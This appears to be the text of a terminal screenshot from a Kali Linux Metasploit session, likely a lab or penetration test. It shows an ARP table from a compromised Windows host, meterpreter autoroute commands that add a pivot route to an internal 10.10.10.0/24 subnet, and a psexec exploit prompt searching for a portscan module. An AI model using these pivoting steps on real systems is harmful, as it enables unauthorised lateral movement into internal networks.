 File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
10.10.10.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
239.255.255.250 01-00-5e-7f-ff-fa static
255.255.255.255 ff-ff-ff-ff-ff-ff static
C:\Windows\system32>^C
Terminate channel 1? [y/N] y
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.57.141
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/smb/psexec) > search portscan